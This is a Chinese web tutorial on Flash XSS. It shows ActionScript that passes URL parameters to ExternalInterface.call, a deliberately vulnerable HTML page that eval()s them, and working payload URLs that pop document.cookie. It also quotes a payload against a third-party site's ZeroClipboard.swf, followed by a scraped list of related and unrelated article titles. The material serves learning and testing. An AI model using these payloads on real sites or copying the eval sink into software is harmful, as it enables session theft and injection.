Flash XSS



示例:

创建一个测试flash,代码如下,导出swf文件

|



//取m参数 var m=_root.m; //取showInfo参数 var showInfo=_root.showInfo; //调用html中Javascript中的m方法,参数为showInfo flash.external.ExternalInterface.call(m,showInfo); |

ExternalInterface

在HTML中引用flash:

|

<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>Flash XSS</title> </head> <script> function showInfo(info){ eval(info) } </script> <body> <embed src="test.swf?m=showInfo&showInfo=alert(document.cookie)" allowscriptaccess="always"></embed> <div id=info></div> </body> </html> |

成功执行执行攻击代码,弹出cookie。

上面演示的执行,其实还可以直接执行反射XSS。

由于Javascript中可以使用匿名函数function(){代码}进行执行。

如:

http://localhost:8080/JavaTest/xss/test.swf?m=function(){alert(/xss/)}&showInfo=s

成功弹出,试试弹出cookie。



http://localhost:8080/JavaTest/xss/test.swf?m=function(){alert(document.cookie)}&showInfo=s

没有弹出任何东西,因为这里没有document对象,这里我们利用location.href来生成HTML代码

http://localhost:8080/JavaTest/xss/test.swf?m=function(){location.href="javascript:'<script>alert(document.cookie)</script>'"}&showInfo=s

将攻击代码输入到HTML中了。

成功执行了弹出cookie。

Flash XSS的更多相关文章

- Java应对Flash XSS攻击

问题引出: 今天公司派出安全任务,说是要解决一个Flash XSS攻击,一看顿时傻眼,都没听说过.而且flash已经淘汰了,根本没研究过flash,搜了资料才开始慢慢开始工作. 要求: 1.过滤URL ...

- Flash XSS漏洞快速上手

0x01 Flash XSS xss一是指执行恶意js,那么为什么说flash xss呢?是因为flash有可以调用js的函数,也就是可以和js通信,因此这些函数如果使用不当就会造成xss.常见的 ...

- Flash XSS 漏洞详解 根治的好办法

本文的目的是深层次的分析Flash的ExternalInterface的XSS漏洞,并提出比较有效的解决方案. 首先,我们看看什么情况下,会出现XSS. 第一种情况: 把flas ...

- Flash XSS 漏洞实例

www.bsdxm.com/zeroclipboard/ZeroClipboard.swf?id=\"))}catch(e){alert(/xss/);}//&width=500&a ...

- 隐私泄露杀手锏 —— Flash 权限反射

[简版:http://weibo.com/p/1001603881940380956046] 前言 一直以为该风险早已被重视,但最近无意中发现,仍有不少网站存在该缺陷,其中不乏一些常用的邮箱.社交网站 ...

- XSS 初识

xss(跨站脚本攻击)xss是指攻击者在网页中嵌入客户端脚本,通常是javascript编写的恶意代码,当用户使用浏览器浏览被嵌入恶意代码的网页时,恶意代码将在用户的浏览器上被解析执行.重点是“脚本” ...

- web安全之xss

xss:跨站脚本攻击,攻击者,把一段恶意代码镶嵌到web页面,,用户浏览页面时,嵌入页面的恶意代码就会执行,从而到达攻击用户的目的. 重点在于脚本,javascript和actionscript ...

- XSS的原理分析与解剖(二)

0×01 前言: 上节(http://www.freebuf.com/articles/web/40520.html)已经说明了xss的原理及不同环境的构造方法.本期来说说XSS的分类及挖掘方法. ...

- 小白日记47:kali渗透测试之Web渗透-XSS(一)

XSS [推荐书籍:XSS跨站脚本攻击剖析与防御] xss表示Cross Site Scripting(跨站脚本攻击),它与SQL注入攻击类似,SQL注入攻击中以SQL语句作为用户输入,从而达到查询/ ...

随机推荐

- 【Linux/Oracle】ORA-00031:标记要终止的会话 解决

在PL/SQL操作了一条delete语句用于删除这张1.4亿条数据的表,执行了12个小时还没删完 (经DB指导,量级大的需要使用truncate table table_name 进行删除) --查询 ...

- 一次Kafka内存泄露排查经过

一.现象 服务部署后内存总体呈上升趋势 二.排查过程 通过go tool pprof收集了三天内存数据 2月11号数据: 2月14号数据: 2月15号数据: 可以看到newPartitionProdu ...

- 羽夏闲谈—— C 语言入门之问

前言 最近加入了一个QQ频道,有很多想学C的纯小白.为什么这么说呢?因为他们会问一些环境用啥?为啥我配置不行?看了教程配置环境我也不会,咋配置?为啥这里代码这里有错误?啥语言好不好?诸如此类的问题 ...

- HashMap(1.8)源码学习

一.HashMap介绍 1.哈希表(hash table) 在哈希表中进行添加,删除,查找等操作,时间复杂度为O(1) 存储位置 = f(关键字) 其中,这个函数f一般称为哈希函数,这个函数的设计好坏 ...

- 私有化轻量级持续集成部署方案--04-私有代码仓库服务-Gitea

提示:本系列笔记全部存在于 Github, 可以直接在 Github 查看全部笔记 企业级最流行的私有代码仓库是 Gitlab, 一开始我也打算部署 Gitlab作为私有代码仓库. 但部署完 d 成后 ...

- 关于tomcat 访问80端口失效 阿里云问题版

可能有朋友在配置完阿里云 配置好服务器发现 使用默认80端口访问网址失效 用8080依然失效 - -放心你用什么都会失效 并且你怎么杀接口也没用 答案就是 你的里面绝对没有80 和8080 你没 ...

- keepalived健康检查及双主MySQL健康检查脚本

一.http检查 HTTP_GET:工作在第5层,向指定的URL执行http请求,将得到的结果用md5加密并与指定的md5值比较看是否匹配,不匹配则从服务器池中移除:此外还可以指定http返回码来判断 ...

- BugKu-Misc-简单取证1

下载文件压缩包,解压得到文件夹config,根据题目得知为取证,使用工具mimikatz, github地址:https://github.com/ParrotSec/mimikatz 将文件夹con ...

- eBPF会成为服务网格的未来吗?

服务网格现状 服务网格为服务提供了复杂的应用层网络管理,如服务发现.流量路由.弹性(超时/重试/断路).认证/授权.可观察性(日志/度量/追踪)等. 在分布式应用的早期,这些要求是通过直接将所需的逻辑 ...

- Smartbi:用Excel制作移动端的九型人格测试

九型人格是一个近年来倍受美国斯坦福大学等国际著名大学MBA学员推崇并成为现今最热门的课程之一,近十几年来已风行欧美学术界及工商界.全球500强企业的管理阶层均有研习九型性格,并以此培训员工,建立团队 ...